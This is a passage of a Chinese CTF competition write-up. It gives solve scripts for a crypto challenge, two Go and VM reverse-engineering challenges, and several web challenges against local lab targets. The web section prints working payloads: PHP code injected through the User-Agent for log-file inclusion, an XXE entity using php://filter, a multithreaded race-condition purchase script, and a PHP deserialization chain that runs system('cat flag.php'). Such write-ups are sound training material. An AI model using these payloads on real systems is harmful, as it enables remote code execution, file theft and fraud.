rows[r] = row[-shift:] + row[:-shift] -
得到原始的 cipher,也就是 xor.py 加密阶段生成的密文字节。
-
因为原 flag 长度未知,而且加密脚本会补齐到 16 字节,所以 EXP 尝试长度 1 到 16:
for L in range(1, 17): -
对每个可能长度,重新模拟加密时的下标选择顺序:
r = random.Random(feedback) idx = r.choice(remaining) -
根据加密公式反推原字节:
加密时:
c = ((b ^ k ^ feedback) + offset) mod 256解密时:
temp = (c - offset) & 0xff b = temp ^ k ^ feedback -
把解出的字节放回原始位置:
plain[idx] = b
- 最后用 flag 格式判断是否成功:
plain_bytes.startswith(b'flag{') plain_bytes.endswith(b'}')
完整脚本如下:
import os
import random
with open("seed.bin", "rb") as f:
master_seed = f.read(32)
noise_seed = int.from_bytes(master_seed[:4], 'little')
class Noise:
def __init__(self, seed):
self.s = seed & 0xffffffff
def step(self):
self.s = (self.s * 1103515245 + 12345) & 0xffffffff
x = self.s
x ^= ((x << 7) | (x >> 25)) & 0xffffffff
x ^= (x >> 11)
self.s = x & 0xffffffff
return (((x >> 16) & 0xff) ^ ((x >> 8) & 0xff)) & 0xff
with open("cache.dat", "rb") as f:
part1 = list(f.read())
with open("audio.idx", "rb") as f:
part2 = list(f.read())
final_cipher = []
for a, b in zip(part1, part2):
final_cipher.append(a)
final_cipher.append(b)
rows = []
rows.append(final_cipher[0:4])
rows.append(final_cipher[4:8][::-1])
rows.append(final_cipher[8:12])
rows.append(final_cipher[12:16][::-1])
N = 4
for r in range(N):
shift = r
if shift != 0:
row = rows[r]
rows[r] = row[-shift:] + row[:-shift]
padded_cipher = []
for row in rows:
padded_cipher.extend(row)
found_flag = None
for L in range(1, 17):
cipher = padded_cipher[:L]
rng = Noise(noise_seed)
remaining = list(range(L))
feedback = 0x73
plain = [0] * L
try:
for i in range(L):
r = random.Random(feedback)
idx = r.choice(remaining)
remaining.remove(idx)
c = cipher[i]
offset = ((idx * 13) ^ 0x57) & 0xff
temp = (c - offset) & 0xff
k = rng.step()
b = temp ^ k ^ feedback
plain[idx] = b
feedback = c
plain_bytes = bytes(plain)
if plain_bytes.startswith(b'flag{') and plain_bytes.endswith(b'}'):
if all(32 <= x < 127 for x in plain_bytes):
found_flag = plain_bytes
break
except Exception:
continue
if found_flag:
print(f"[+] 成功解密,flag 为:{found_flag.decode()}")
else:
print("[-] 未找到 flag,请检查 seed.bin, cache.dat, audio.idx 是否正确")
Web
file_include
先来读一下源码
<?php
if (isset($_GET['file'])) {
$file = $_GET['file'];
$blacklist = ['php', 'data', 'zip', 'phar', 'file', 'http', 'https', 'ftp', 'gopher', 'dict', 'glob', 'expect'];
do {
$old_file = $file;
foreach ($blacklist as $keyword) {
$file = str_ireplace($keyword, '???', $file);
}
} while ($old_file !== $file);
include($file);
} else {
highlight_file(__FILE__);
}
?>
可以明显看到一个利用点include(),但过滤了很多字段,这些字段被替换为???,所以很多伪协议都无法利用。
但由于是include(),读取到符合php代码的格式会默认使用php解析器进行解析,即使是txt文件也会作为代码执行相应内容,所以这个时候我们可以考虑日志包含等姿势。
抓包可以发现服务器使用的是Apache,Apache默认的日志文件路径为/var/log/apache2/access.log,了解日志文件的内容的话我们就应该知道日志文件会记录哪些内容,我们在User-Agent头写入恶意php代码,就可以执行相应命令。没有对头内容进行审核和过滤,所以直接打通。
GET /?file=/var/log/apache2/access.log HTTP/1.1
Host: 127.0.0.1:33336
sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: <?php system('ls');>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
后面就是命令注入的事了,读取一下当前文件目录就可以存放flag的f1444g.php就在当下目录,后面直接读取文件就可以了。
thinkxxe
进入题目就会发现是一个留言板界面,随便输入点内容可以发现我们输入的内容会呈现在前端。我们的输入可以影响前端渲染最容易想到的就是xxe,模版注入,xss等,但这里我们可以看到不少提示,输入框中的输入模版明显是xml语句,这个时候其实已经蛮明显的了,方向就是xxe。
上面还有一个提示上一个人留下的是name,可以大胆猜测我们可以利用的标签就是name,测试后我们就可以确认了。
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe "hello">
]>
<root>
<name>&xxe;</name>
</root>
后面就可以利用伪协议加xxe的组合技来读取我们想要的文件。至于具体要读取哪些文件,我们可以先看看有没有什么其他页面。可以用dirsearch扫描一下有没有其他接口,发现有flag.php,但直接进入可以发现我们看不到flag内容,是因为我们只能读取php输出的内容,无法直接读取到源码内的内容,此时可以想到php:filter读取文件内容
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=flag.php">
]>
<root>
<name>&xxe;</name>
</root>
shopping
进入题目是一个注册登录界面,我们注册一个账号登录后发现初始存在1000资金,商品中存在flag商品,但价格比较高,我们的钱不够,但发现有一个商品可以买100赠200,可惜只可以买一次。但可以观察发现购买时我们需要加载的时间比较长,大概率我们购买到更新的整个流程并非原子性操作,存在可竞争的窗口。我们只要在数据库覆盖代金券的有效性更新前,多购买几次就可以。
可以用burp发包,也可以用脚本直接做,脚本如下:
import requests, threading, re
BASE = 'http://127.0.0.1:33334'
USER = 'hackerr'
PASS = '123'
NUM_THREADS = 300
# 先注册一个账号
def get_logged_session():
sess = requests.Session()
sess.post(f'{BASE}/index.php', data={'login': '', 'username': USER, 'password': PASS})
return sess
def buy(idx):
# 每个线程独立 Session,完全避免互相干扰
s = get_logged_session()
r = s.post(f'{BASE}/buy.php', data={'product_id': '1'}, allow_redirects=False)
print(f"[{idx}] {r.status_code} -> {r.headers.get('Location')}")
threads = [threading.Thread(target=buy, args=(i,)) for i in range(NUM_THREADS)]
for t in threads: t.start()
for t in threads: t.join()
# 最后用一个 Session 查看余额
s_final = get_logged_session()
r = s_final.get(f'{BASE}/dashboard.php')
balance = re.search(r'余额:(\d+)', r.text)
print("最终余额:", balance.group(1) if balance else "unknown")
serlize
源码太长就不贴了,来看一下关键部分
class nF9rV6sL
public function zQ4mN8rL($cmd) {
if (is_string($cmd)) {
$f1 = create_function('$a',$cmd);
}
return false;
}
class pQ5mW8nL
public function wT8mF4qN($command, $output) {
if (is_string($command) && strlen($command) > 0) {
return $this->mG6rL9fK->zQ4mN8rL($command);
}
return false;
}
class bT4yH7uI
public function fM6nQ3rL($code, $data) {
return $this->kF9mR3qL->wT8mF4qN($code, $data);
}
class xF9mQ2vL
public function mQ8fL3nR($param1, $param2) {
if ($this->aY5nU0gJ && $this->vK1rE8pZ) {
return $this->hL4nQ9mP->fM6nQ3rL($this->aY5nU0gJ, $this->vK1rE8pZ);
}
return false;
}
class kY6rM3eL
public function rN7mK4qL() {
$this->wH4mK9pL->mQ8fL3nR($this->sT6vR3qN, $this->jL8fY2mK);
return 'kY6rM3eL_method';
}
class wJ4qV3jM
public function __get($name) {
if ($name === 'zX3aB7wQ' && $this->rT6mQ3xK) {
return $this->rT6mQ3xK->rN7mK4qL();
}
return null;
}
class wJ4qV3jM
public function __toString() {
return $this->pL8vN4mR->zX3aB7wQ;
}
class oC4tF3aU
public function __destruct() {
$this->hD6yV6eY->aY5nU0gJ = $this->aY5nU0gJ;
$this->hD6yV6eY->vK1rE8pZ = $this->vK1rE8pZ;
echo $this->hD6yV6eY;
}
所以最后的链:
$payload = new oC4tF3aU();
$payload->hD6yV6eY = new wJ4qV3jM();
$payload->hD6yV6eY->pL8vN4mR = new wJ4qV3jM();
$payload->hD6yV6eY->pL8vN4mR->rT6mQ3xK = new kY6rM3eL();
$payload->hD6yV6eY->pL8vN4mR->rT6mQ3xK->wH4mK9pL = new xF9mQ2vL();
$payload->hD6yV6eY->pL8vN4mR->rT6mQ3xK->sT6vR3qN="test1";
$payload->hD6yV6eY->pL8vN4mR->rT6mQ3xK->jL8fY2mK="test2";
$payload->hD6yV6eY->pL8vN4mR->rT6mQ3xK->wH4mK9pL->hL4nQ9mP = new bT4yH7uI();
$payload->hD6yV6eY->pL8vN4mR->rT6mQ3xK->wH4mK9pL->aY5nU0gJ = "return 'mmkjhhsd';}system('cat flag.php');/*";
$payload->hD6yV6eY->pL8vN4mR->rT6mQ3xK->wH4mK9pL->vK1rE8pZ = "test4";
$payload->hD6yV6eY->pL8vN4mR->rT6mQ3xK->wH4mK9pL->hL4nQ9mP->kF9mR3qL = new pQ5mW8nL();
$payload->hD6yV6eY->pL8vN4mR->rT6mQ3xK->wH4mK9pL->hL4nQ9mP->kF9mR3qL->mG6rL9fK = new nF9rV6sL();
echo base64_encode(serialize($payload));
Resever
go go go
运行观察
运行程序后会看到提示:
tiny go vault >
随便输入一段内容,例如:
test
程序输出:
locked
输入正确 flag 时输出:
unlocked
因此可以判断程序逻辑大致是:
- 读取用户输入。
- 调用某个校验函数。
- 校验成功输出
unlocked,否则输出locked。
用 IDA 分析 Go 二进制时,反编译结果会混入很多 Go runtime、切片分配、栈检查相关逻辑,所以伪 C 通常比较乱。分析时不需要逐行理解所有变量,只要抓住长度判断、字符串常量、异或、循环、函数调用和最终比较即可。
例如外层校验函数可能会反编译成类似下面的形式:
if ( n10 != 22 )
return 0;
这里 n10 是输入字符串长度,所以可以直接得到:
输入总长度 = 22
继续看前缀相关逻辑:
v15 = off_14018CAD0; // "W]PVJ"
for ( i = 0; (__int64)i < n0x20; ++i )
{
a7 = (unsigned __int8)v15[i] ^ 0x31;
*((_BYTE *)v13 + i) = a7;
}
off_14018CAD0 指向字符串 "W]PVJ",循环里每个字节都异或 0x31。因此可以写脚本还原:
print(bytes(ord(c) ^ 0x31 for c in "W]PVJ"))
输出:
b'flag{'
随后会看到类似的比较逻辑:
if ( i_1 == 5 )
{
n5 = 0;
LODWORD(v15) = 0;
while ( n5 < 5 )
{
LODWORD(n0x20) = a1[n5];
a7 = n0x20 ^ *((unsigned __int8 *)v13 + n5);
LODWORD(v15) = a7 | (unsigned int)v15;
++n5;
}
v19 = (_BYTE)v15 == 0;
}
这段看起来复杂,本质是逐字节异或比较:
diff = 0;
for i in range(5):
diff |= input[i] ^ prefix[i];
return diff == 0;
因此它是在检查输入前 5 字节是否等于 flag{。
后缀判断更直接:
if ( v11[21] != 125 )
return 0;
125 是 ASCII 字符 },说明第 21 个下标必须是右大括号。由于下标从 0 开始,总长度又是 22,所以这是最后一个字符。
此时已经可以确定格式:
flag{????????????????}
中间未知部分为 16 字节。
接着看中间部分的复制:
v21 = v11 + 5;
...
v38[0] = *v21;
v11 + 5 表示跳过前 5 字节,也就是跳过 flag{。v38[0] = *v21 中 v38 是 _OWORD,一个 _OWORD 是 16 字节,所以这里相当于复制:
body = input[5:21];
也就是取出 flag 中间的 16 字节内容。
密钥还原逻辑一般长这样:
for ( j = 0; j < 4; ++j )
{
LODWORD(v15) = n0x20_0[j] ^ dword_140187830[j];
*((_DWORD *)&v34 + j) = (_DWORD)v15;
}
这里有两个 uint32 数组,逐项异或后放进 v34。可以理解为:
key[j] = keyA[j] ^ keyB[j];
之后是分块加密:
for ( k = 0; k < 2; k = k_1 + 1 )
{
sub_1400A7A00((unsigned int)v38 + 8 * k, 8, 16 - 8 * k, k, ..., v35, v33);
}
这里循环 2 次,每次偏移 8 * k,说明中间 16 字节会被分成两个 8 字节块处理。sub_1400A7A00 就是关键加密函数,继续点进去分析即可。若在该函数中看到:
0x9e3779b9
左移 4
右移 5
32 轮循环
两个 uint32 变量互相更新
基本就可以判断是 TEA / XTEA 风格算法。
目标密文也不是直接比较,而是先解一层异或:
v26 = (unsigned __int8 *)off_14018CAF0;
for ( m = 0; (__int64)m < n0x20_1; ++m )
{
v29 = v26[m];
*((_BYTE *)v25 + m) = v29 ^ (17 * m + 90);
}
90 的十六进制是 0x5a,所以这段等价于:
target[m] = vault[m] ^ ((17 * m + 0x5a) & 0xff)
最后比较逻辑是:
while ( n16 < 16 )
{
v31 |= *((_BYTE *)v38 + n16) ^ *((_BYTE *)v25 + n16);
++n16;
}
return v31 == 0;
这也是一种常量时间比较,意思是:
return encrypted_body == target;
所以这一整段 IDA 伪代码可以整理成更清晰的伪代码:
bool verify(input, len) {
if (len != 22)
return false;
prefix = xor_each("W]PVJ", 0x31);
if (input[0:5] != prefix)
return false;
if (input[21] != '}')
return false;
body = input[5:21];
key = keyA ^ keyB;
for (k = 0; k < 2; k++) {
encrypt_block(body + 8 * k, key, k);
}
target = decode_vault(vault);
return body == target;
}
这就是后续写逆向脚本所需的全部外层信息。
对加密函数 IDA 伪代码分析,外层校验函数中调用的:
sub_1400A7A00((unsigned int)v38 + 8 * k, 8, 16 - 8 * k, k, ..., v35, v33);
就是核心加密函数。IDA 反编译结果中会出现类似:
unsigned int *__golang sub_1400A7A00(
unsigned int *result,
unsigned __int64 n8,
unsigned __int64 n4,
__int64 k,
...,
__int128 a10)
{
unsigned int v10;
unsigned int v14;
int v13;
__int128 v18;
v10 = *result;
...
v13 = 16843009 * k + 16843009;
v14 = *(unsigned int *)((char *)result + 4);
v18 = a10;
for ( i = 0; i < 4; ++i )
*((_DWORD *)&v18 + i) ^= v13;
n32 = 0;
v17 = 0;
while ( n32 < 32 )
{
v10 += (v14 + ((16 * v14) ^ (v14 >> 5))) ^ (v17 + *((_DWORD *)&v18 + (v17 & 3)));
v14 += (v10 + ((16 * v10) ^ (v10 >> 5)))
^ (v17 + *((_DWORD *)&v18 + (((unsigned int)(v17 - 1640531527) >> 11) & 3)) - 1640531527);
++n32;
v17 -= 1640531527;
}
*result = v10;
*(unsigned int *)((char *)result + 4) = v14;
return result;
}
这段函数前面的:
if ( n4 < 4 )
sub_14007C700(...);
以及类似的判断,是 Go 编译器插入的边界检查。sub_14007C700 通常是 panic 相关逻辑,逆向算法时可以先忽略。
真正有用的部分从这里开始:
v10 = *result;
v14 = *(unsigned int *)((char *)result + 4);
result 指向当前 8 字节块,所以这里是在按小端读取两个 uint32:
v0 = block[0:4]
v1 = block[4:8]
接着:
v13 = 16843009 * k + 16843009;
16843009 的十六进制是:
0x01010101
所以它等价于:
tweak = (k + 1) * 0x01010101;
这里的 k 是块号。第 0 块使用 0x01010101,第 1 块使用 0x02020202。
然后:
v18 = a10;
for ( i = 0; i < 4; ++i )
*((_DWORD *)&v18 + i) ^= v13;
a10 是外层传进来的 128 位 key,也就是 4 个 uint32。这段是在对每个 key 分量做块号扰动:
local_key[i] = key[i] ^ tweak
再看循环:
n32 = 0;
v17 = 0;
while ( n32 < 32 )
{
...
++n32;
v17 -= 1640531527;
}
循环次数是 32。1640531527 的十六进制是:
0x61c88647
而:
-0x61c88647 mod 2^32 = 0x9e3779b9
0x9e3779b9 是 TEA / XTEA 系列算法的经典 delta 常量。因此:
v17 -= 1640531527;
在 uint32 语义下等价于:
sum += 0x9e3779b9;
循环主体可以整理为更清楚的形式:
v0 += (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + local_key[sum & 3]);
sum += delta;
v1 += (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + local_key[(sum >> 11) & 3]);
其中:
16 * v14
就是:
v14 << 4
所以出现:
16 * v14
v14 >> 5
v17 & 3
(v17 - 1640531527) >> 11
32 轮
这些特征时,基本可以判断这是 XTEA-like 算法。
整理后的加密伪代码如下:
void encrypt_block(uint8_t block[8], uint32_t key[4], int block_id) {
uint32_t v0 = read_u32_le(block);
uint32_t v1 = read_u32_le(block + 4);
uint32_t sum = 0;
uint32_t delta = 0x9e3779b9;
uint32_t local[4];
uint32_t tweak = (block_id + 1) * 0x01010101;
for (int i = 0; i < 4; i++) {
local[i] = key[i] ^ tweak;
}
for (int round = 0; round < 32; round++) {
v0 += (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + local[sum & 3]);
sum += delta;
v1 += (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + local[(sum >> 11) & 3]);
}
write_u32_le(block, v0);
write_u32_le(block + 4, v1);
}
解密时将循环反过来即可:
sum = delta * 32;
for round in range(32):
v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + local[(sum >> 11) & 3]);
sum -= delta;
v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + local[sum & 3]);
注意 Python 中需要在每一步后加:
& 0xffffffff
来模拟 Go 的 uint32 溢出。
还原密钥:程序中密钥也做了拆分混淆:
var keyA = [4]uint32{0x4914137d, 0x9c57dc72, 0x46b3b921, 0xc98ec9fa}
var keyB = [4]uint32{0x6d2b79f5, 0x19f4d4a1, 0x55aa330f, 0xcafebabe}
真正使用前会调用:
func expandKey() [4]uint32 {
var k [4]uint32
for i := range k {
k[i] = keyA[i] ^ keyB[i]
}
return k
}
因此真实 key 是:
KEY_A = [0x4914137D, 0x9C57DC72, 0x46B3B921, 0xC98EC9FA]
KEY_B = [0x6D2B79F5, 0x19F4D4A1, 0x55AA330F, 0xCAFEBABE]
key = [(a ^ b) & 0xffffffff for a, b in zip(KEY_A, KEY_B)]
print([hex(x) for x in key])
输出:
['0x243f6a88', '0x85a308d3', '0x13198a2e', '0x3707344']
注意最后一个数补齐 8 位写作:
0x03707344
还原目标密文:程序中保存的密文数组是:
var vault = []byte{
0xd5, 0xf0, 0x2e, 0x7e, 0x07, 0xf9, 0x50, 0xb0,
0x7f, 0xf4, 0x7d, 0x1a, 0xea, 0x15, 0x48, 0xd7,
}
但比较前会调用:
func target() []byte {
out := make([]byte, len(vault))
for i, v := range vault {
out[i] = v ^ byte((i*17+0x5a)&0xff)
}
return out
}
所以真正的目标密文为:
VAULT = [
0xD5, 0xF0, 0x2E, 0x7E, 0x07, 0xF9, 0x50, 0xB0,
0x7F, 0xF4, 0x7D, 0x1A, 0xEA, 0x15, 0x48, 0xD7,
]
ciphertext = bytes(v ^ ((i * 17 + 0x5a) & 0xff) for i, v in enumerate(VAULT))
print(ciphertext.hex())
输出:
8f9b52f3995690619d07790fcc22008e
逆向解密思路
加密逻辑是:
sum = 0
repeat 32 rounds:
v0 += F(v1, sum, key[sum & 3])
sum += delta
v1 += F(v0, sum, key[(sum >> 11) & 3])
解密时倒过来:
sum = delta * 32
repeat 32 rounds:
v1 -= F(v0, sum, key[(sum >> 11) & 3])
sum -= delta
v0 -= F(v1, sum, key[sum & 3])
由于 Go 里的 uint32 运算会自然溢出,所以 Python 中每一步都需要:
& 0xffffffff
保持 32 位无符号整数效果。
完整解题脚本
import struct
DELTA = 0x9E3779B9
HEAD = [0x57, 0x5D, 0x50, 0x56, 0x4A]
KEY_A = [0x4914137D, 0x9C57DC72, 0x46B3B921, 0xC98EC9FA]
KEY_B = [0x6D2B79F5, 0x19F4D4A1, 0x55AA330F, 0xCAFEBABE]
VAULT = [
0xD5, 0xF0, 0x2E, 0x7E, 0x07, 0xF9, 0x50, 0xB0,
0x7F, 0xF4, 0x7D, 0x1A, 0xEA, 0x15, 0x48, 0xD7,
]
def decrypt_block(data, key, block):
v0, v1 = struct.unpack("<II", data)
local = [x ^ ((block + 1) * 0x01010101) for x in key]
s = (DELTA * 32) & 0xFFFFFFFF
for _ in range(32):
v1 = (
v1
- (
(((((v0 << 4) & 0xFFFFFFFF) ^ (v0 >> 5)) + v0)
^ (s + local[(s >> 11) & 3])
)
) & 0xFFFFFFFF
s = (s - DELTA) & 0xFFFFFFFF
v0 = (
v0
- (
(((((v1 << 4) & 0xFFFFFFFF) ^ (v1 >> 5)) + v1)
^ (s + local[s & 3])
)
) & 0xFFFFFFFF
return struct.pack("<II", v0, v1)
def main():
prefix = bytes(x ^ 0x31 for x in HEAD)
suffix = bytes([0x4C ^ 0x31])
key = [(a ^ b) & 0xFFFFFFFF for a, b in zip(KEY_A, KEY_B)]
ciphertext = bytes(v ^ ((i * 17 + 0x5A) & 0xFF) for i, v in enumerate(VAULT))
body = b""
for block in range(0, len(ciphertext), 8):
body += decrypt_block(ciphertext[block:block + 8], key, block // 8)
print((prefix + body + suffix).decode())
if __name__ == "__main__":
main()
最后得到flag:flag{go_re_xtea_vault}
stateful_vm_maze
先看输入约束,IDA里入口函数开头很直接:
puts("Stateful VM Maze");
printf("route> ");
fgets(Buffer_1, 512, stdin);
Buffer_1[strcspn(Buffer_1, "\r\n")] = 0;
if ( strlen(Buffer_1) == 326 )
所以输入是一串长度为326的路线字符串。后面根据*Buffer_2 - 65查表,说明字符从'A'开始映射。
重点表:
dword_4061A0: 方向编号,非法字符位置为 -1
dword_4060E0: y 方向增量
dword_406140: x 方向增量
byte_4060C0 : 每个方向对应的墙 bit
byte_4063A0 : 加密后的迷宫表
还原后可得到常见WASD映射:
W: y -= 1, wall = 1
D: x += 1, wall = 4
S: y += 1, wall = 2
A: x -= 1, wall = 8
还原迷宫表,主循环里每走一步都会计算当前位置:
v3 = x + 21 * y;
然后判断当前位置对应方向是否撞墙:
if ( direction_wall & (byte_4063A0[v3] ^ maze_key(v3)) )
lost;
IDA把maze_key(v3)展开成了一大坨乘法、异或和移位:
((-2048144789 * v3) ^ 0x9E3779B9)
...
* 0x7FEB352D
...
* 0x846CA68B
把它整理成人能看的形式就是:
def maze_key(i):
z = (0x9E3779B9 ^ ((i * 0x85EBCA6B) & 0xFFFFFFFF)) & 0xFFFFFFFF
z ^= z >> 16
z = (z * 0x7FEB352D) & 0xFFFFFFFF
z ^= z >> 15
z = (z * 0x846CA68B) & 0xFFFFFFFF
z ^= z >> 16
return z & 0xF
因此每个格子的真实墙信息是:
wall = (enc_maze[i] ^ maze_key(i)) & 0xf
墙bit含义:
N = 1
S = 2
E = 4
W = 8
BFS找路线迷宫大小由边界判断看出来:
if ( y > 0x14 || x > 0x14 )
0x14 = 20,所以迷宫是21 x 21,起点是(0,0),终点判断是:
if ( y == 20 && x == 20 )
还原所有墙之后,从(0,0)对(20,20)做BFS/DFS即可得到路线。脚本见:
solve/solve.py
核心逻辑:
DIRS = [
("W", 0, -1, 1),
("D", 1, 0, 4),
("S", 0, 1, 2),
("A", -1, 0, 8),
]
遇到(walls(x, y) & bit) == 0就说明这个方向可以走。
为什么不能只patch终点?到达终点后,程序还检查两个64位rolling hash:
v32 == 0x72F3A9A0BD84896
v23 == 0x3CD48E68E9B27096
这两个值是在每一步移动后混合当前位置、当前字符和步数得到的。也就是说,即使patch了终点坐标,不知道正确路线也过不了后面的校验。
接着还有一段VM tape校验:
v9 = (char *)&unk_406220;
do {
v11 = v10 ^ *(_DWORD *)v9;
v12 = v11 & 7;
v13 = HIWORD(v11);
v14 = Buffer_1[(v36 + (v11 >> 8)) % 0x146];
switch (v12) { ... }
v9 += 4;
v10 += 521288629;
v36 += 17;
} while ( byte_4063A0 != v9 );
这里0x146 = 326,VM每轮会从输入路线中取一个字符,更新四个寄存器。最后要求:
n1831565813 == 456645978
n461845907 == -1696666991
v28 == -515067003
n285001212 == 285001212
所以解题思路应是还原迷宫并求出真实路线,而不是只改一个条件跳转。
flag解密VM通过后,程序用前面rolling hash派生出的状态解密byte_406200:
v31 = 0xCCF18A30AA1B24C8;
v31 += 0x9E3779B97F4A7C15;
splitmix64(v31);
Buffer[n32] = byte_406200[n32] ^ keystream_byte;
IDA里写成了:
v31 -= 0x61C8864680B583EB;
这是同一个意思,因为:
0x9E3779B97F4A7C15 == -0x61C8864680B583EB (mod 2^64)
只要输入正确路线,程序会自动解密并打印flag。
脚本:
from collections import deque
W = 21
H = 21
ENC = [
0x09, 0x07, 0x01, 0x07, 0x0d, 0x04, 0x00, 0x0c, 0x0a, 0x0f, 0x0d, 0x03, 0x05, 0x0e, 0x0f, 0x0c, 0x09, 0x0b, 0x0d, 0x0d, 0x04,
0x01, 0x03, 0x0f, 0x08, 0x0a, 0x01, 0x02, 0x0f, 0x04, 0x0e, 0x0b, 0x06, 0x05, 0x06, 0x09, 0x02, 0x06, 0x09, 0x0c, 0x07, 0x02,
0x01, 0x06, 0x09, 0x03, 0x06, 0x01, 0x05, 0x01, 0x02, 0x04, 0x0d, 0x06, 0x02, 0x0a, 0x0a, 0x07, 0x00, 0x07, 0x07, 0x03, 0x05,
0x08, 0x03, 0x06, 0x05, 0x05, 0x0e, 0x0e, 0x03, 0x05, 0x06, 0x0f, 0x0b, 0x0e, 0x08, 0x06, 0x0e, 0x0f, 0x02, 0x0d, 0x03, 0x09,
0x0e, 0x08, 0x08, 0x09, 0x0b, 0x0f, 0x0d, 0x00, 0x03, 0x08, 0x0d, 0x01, 0x09, 0x06, 0x04, 0x0c, 0x00, 0x02, 0x0e, 0x06, 0x0c,
0x03, 0x0b, 0x07, 0x08, 0x04, 0x01, 0x07, 0x09, 0x0c, 0x09, 0x00, 0x08, 0x07, 0x0a, 0x0c, 0x02, 0x00, 0x01, 0x0b, 0x0c, 0x0c,
0x0f, 0x07, 0x05, 0x07, 0x09, 0x0f, 0x0f, 0x05, 0x08, 0x0e, 0x0c, 0x08, 0x0f, 0x06, 0x0a, 0x0b, 0x09, 0x0f, 0x00, 0x0e, 0x0b,
0x0c, 0x08, 0x0a, 0x09, 0x04, 0x06, 0x0a, 0x0d, 0x03, 0x0a, 0x06, 0x0a, 0x03, 0x0a, 0x08, 0x04, 0x09, 0x0f, 0x03, 0x0d, 0x06,
0x08, 0x06, 0x0d, 0x01, 0x0b, 0x06, 0x05, 0x05, 0x09, 0x06, 0x0b, 0x02, 0x09, 0x0c, 0x08, 0x0e, 0x07, 0x00, 0x0f, 0x05, 0x05,
0x03, 0x02, 0x0b, 0x07, 0x0b, 0x0b, 0x07, 0x0c, 0x06, 0x07, 0x06, 0x08, 0x0d, 0x04, 0x00, 0x09, 0x02, 0x0c, 0x06, 0x05, 0x0b,
0x0e, 0x0b, 0x08, 0x09, 0x05, 0x0b, 0x06, 0x03, 0x02, 0x09, 0x0d, 0x00, 0x01, 0x07, 0x02, 0x04, 0x0d, 0x09, 0x0d, 0x02, 0x07,
0x02, 0x03, 0x0c, 0x09, 0x08, 0x04, 0x06, 0x0e, 0x0c, 0x0a, 0x06, 0x0b, 0x04, 0x04, 0x0a, 0x02, 0x07, 0x0d, 0x0f, 0x0a, 0x00,
0x0f, 0x0f, 0x0c, 0x04, 0x0a, 0x0a, 0x09, 0x06, 0x0b, 0x00, 0x04, 0x0f, 0x0f, 0x00, 0x0c, 0x0d, 0x08, 0x0e, 0x0f, 0x0d, 0x03,
0x04, 0x0c, 0x06, 0x09, 0x00, 0x0c, 0x00, 0x0e, 0x03, 0x05, 0x08, 0x0e, 0x01, 0x00, 0x09, 0x04, 0x08, 0x06, 0x0f, 0x0f, 0x04,
0x08, 0x00, 0x09, 0x07, 0x04, 0x0f, 0x08, 0x07, 0x0f, 0x01, 0x02, 0x07, 0x06, 0x02, 0x0e, 0x0a, 0x03, 0x05, 0x05, 0x09, 0x08,
0x09, 0x0d, 0x0d, 0x0f, 0x03, 0x0a, 0x05, 0x0d, 0x01, 0x09, 0x0c, 0x03, 0x04, 0x03, 0x01, 0x0a, 0x09, 0x0e, 0x0f, 0x0a, 0x0b,
0x01, 0x08, 0x04, 0x01, 0x06, 0x00, 0x01, 0x0b, 0x0b, 0x01, 0x07, 0x0a, 0x00, 0x0e, 0x09, 0x06, 0x08, 0x0a, 0x0e, 0x0c, 0x02,
0x0b, 0x0f, 0x0e, 0x05, 0x0e, 0x0f, 0x05, 0x03, 0x0f, 0x07, 0x00, 0x0e, 0x03, 0x0f, 0x02, 0x03, 0x01, 0x05, 0x03, 0x05, 0x0c,
0x08, 0x06, 0x01, 0x01, 0x0b, 0x0b, 0x04, 0x0c, 0x0e, 0x0b, 0x0b, 0x0f, 0x06, 0x0b, 0x09, 0x08, 0x01, 0x0d, 0x06, 0x00, 0x0c,
0x09, 0x09, 0x08, 0x04, 0x09, 0x00, 0x06, 0x02, 0x0d, 0x06, 0x00, 0x06, 0x02, 0x0b, 0x01, 0x0b, 0x06, 0x09, 0x0d, 0x0e, 0x02,
0x08, 0x07, 0x0d, 0x02, 0x05, 0x09, 0x06, 0x0d, 0x09, 0x0c, 0x02, 0x07, 0x0e, 0x06, 0x0d, 0x03, 0x07, 0x05, 0x04, 0x0e, 0x06,
]
def maze_key(i):
z = (0x9E3779B9 ^ ((i * 0x85EBCA6B) & 0xFFFFFFFF)) & 0xFFFFFFFF
z ^= z >> 16
z = (z * 0x7FEB352D) & 0xFFFFFFFF
z ^= z >> 15
z = (z * 0x846CA68B) & 0xFFFFFFFF
z ^= z >> 16
return z & 0xF
def walls(x, y):
i = y * W + x
return (ENC[i] ^ maze_key(i)) & 0xF
DIRS = [
("W", 0, -1, 1),
("D", 1, 0, 4),
("S", 0, 1, 2),
("A", -1, 0, 8),
]
q = deque([(0, 0)])
prev = {(0, 0): None}
while q:
x, y = q.popleft()
if (x, y) == (W - 1, H - 1):
break
for ch, dx, dy, bit in DIRS:
nx, ny = x + dx, y + dy
if not (0 <= nx < W and 0 <= ny < H):
continue
if walls(x, y) & bit:
continue
if (nx, ny) not in prev:
prev[(nx, ny)] = (x, y, ch)
q.append((nx, ny))
cur = (W - 1, H - 1)
route = []
while prev[cur] is not None:
px, py, ch = prev[cur]
route.append(ch)
cur = (px, py)
route = "".join(reversed(route))
print(route)
print(len(route))
正确路线和flag:
